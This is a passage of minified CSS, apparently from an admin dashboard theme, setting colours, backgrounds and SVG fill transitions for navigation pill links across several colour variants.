[fill]{transition:fill .3s ease}.nav.nav-pills.nav-primary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-primary .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-primary .nav-link.active{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-primary .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-primary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-primary .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active),.nav.nav-pills.nav-light-primary .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-primary .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active{color:#01a35a;background-color:rgba(1,163,90,.1)}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-primary .nav-link.active .nav-text{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-primary .nav-link.active:after{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link{color:#01a35a;background-color:#daf4e8;border:0}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-primary .nav-link:after{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link.active,.nav.nav-pills.nav-group.nav-primary .nav-link:hover,.nav.nav-pills.nav-group.nav-primary .show>.nav-link{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-primary .nav-link.active:after,.nav.nav-pills.nav-group.nav-primary .nav-link:hover:after,.nav.nav-pills.nav-group.nav-primary .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link:hover{background-color:#296a42}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active),.nav.nav-pills.nav-secondary .show>.nav-link{color:#e4e6ef;background-color:transparent}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-secondary .show>.nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link.active{color:#3f4254;background-color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-secondary .nav-link.active .nav-text{color:#3f4254}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-secondary .nav-link.active:after{color:#3f4254}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active),.nav.nav-pills.nav-light-secondary .show>.nav-link{color:#e4e6ef;background-color:transparent}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-secondary .show>.nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active{color:#e4e6ef;background-color:rgba(228,230,239,.1)}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-secondary .nav-link.active .nav-text{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-secondary .nav-link.active:after{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link{color:#e4e6ef;background-color:#ebedf3;border:0}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-secondary .nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link.active,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link{color:#3f4254;background-color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-text{color:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-secondary .nav-link.active:after,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover:after,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link:after{color:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link:hover{background-color:#d7dae7}.nav.nav-pills.nav-success .nav-link:hover:not(.active),.nav.nav-pills.nav-success .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-success .nav-link:hover:not(.active):after,.nav.nav-pills.nav-success .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-success .nav-link.active{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-success .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-success .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-success .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active),.nav.nav-pills.nav-light-success .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-success .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active{color:#01a35a;background-color:rgba(1,163,90,.1)}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-success .nav-link.active .nav-text{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-success .nav-link.active:after{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link{color:#01a35a;background-color:#daf4e8;border:0}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-success .nav-link:after{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link.active,.nav.nav-pills.nav-group.nav-success .nav-link:hover,.nav.nav-pills.nav-group.nav-success .show>.nav-link{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-success .nav-link.active:after,.nav.nav-pills.nav-group.nav-success .nav-link:hover:after,.nav.nav-pills.nav-group.nav-success .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-success .nav-link:hover{background-color:#296a42}.nav.nav-pills.nav-info .nav-link:hover:not(.active),.nav.nav-pills.nav-info .show>.nav-link{color:#8950fc;background-color:transparent}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-info .nav-link:hover:not(.active):after,.nav.nav-pills.nav-info .show>.nav-link:after{color:#8950fc}.nav.nav-pills.nav-info .nav-link.active{color:#fff;background-color:#8950fc}.nav.nav-pills.nav-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-info .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-info .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-info .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active),.nav.nav-pills.nav-light-info .show>.nav-link{color:#8950fc;background-color:transparent}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-info .show>.nav-link:after{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active{color:#8950fc;background-color:rgba(137,80,252,.1)}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-info .nav-link.active .nav-text{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-info .nav-link.active:after{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link{color:#8950fc;background-color:#eee5ff;border:0}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-info .nav-link:after{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link.active,.nav.nav-pills.nav-group.nav-info .nav-link:hover,.nav.nav-pills.nav-group.nav-info .show>.nav-link{color:#fff;background-color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-info .nav-link.active:after,.nav.nav-pills.nav-group.nav-info .nav-link:hover:after,.nav.nav-pills.nav-group.nav-info .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-info .nav-link:hover{background-color:#7337ee}.nav.nav-pills.nav-warning .nav-link:hover:not(.active),.nav.nav-pills.nav-warning .show>.nav-link{color:#ffa800;background-color:transparent}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-warning .nav-link:hover:not(.active):after,.nav.nav-pills.nav-warning .show>.nav-link:after{color:#ffa800}.nav.nav-pills.nav-warning .nav-link.active{color:#fff;background-color:#ffa800}.nav.nav-pills.nav-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-warning .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-warning .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-warning .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active),.nav.nav-pills.nav-light-warning .show>.nav-link{color:#ffa800;background-color:transparent}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-warning .show>.nav-link:after{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active{color:#ffa800;background-color:rgba(255,168,0,.1)}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-warning .nav-link.active .nav-text{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-warning .nav-link.active:after{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link{color:#ffa800;background-color:#fff4de;border:0}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-warning .nav-link:after{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link.active,.nav.nav-pills.nav-group.nav-warning .nav-link:hover,.nav.nav-pills.nav-group.nav-warning .show>.nav-link{color:#fff;background-color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-warning .nav-link.active:after,.nav.nav-pills.nav-group.nav-warning .nav-link:hover:after,.nav.nav-pills.nav-group.nav-warning .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link:hover{background-color:#ee9d01}.nav.nav-pills.nav-danger .nav-link:hover:not(.active),.nav.nav-pills.nav-danger .show>.nav-link{color:#f64e60;background-color:transparent}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-danger .nav-link:hover:not(.active):after,.nav.nav-pills.nav-danger .show>.nav-link:after{color:#f64e60}.nav.nav-pills.nav-danger .nav-link.active{color:#fff;background-color:#f64e60}.nav.nav-pills.nav-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-danger .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-danger .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-danger .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active),.nav.nav-pills.nav-light-danger .show>.nav-link{color:#f64e60;background-color:transparent}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-danger .show>.nav-link:after{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active{color:#f64e60;background-color:rgba(246,78,96,.1)}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-danger .nav-link.active .nav-text{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-danger .nav-link.active:after{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link{color:#f64e60;background-color:#ffe2e5;border:0}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-danger .nav-link:after{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link.active,.nav.nav-pills.nav-group.nav-danger .nav-link:hover,.nav.nav-pills.nav-group.nav-danger .show>.nav-link{color:#fff;background-color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon .svg-icon svg:hover g 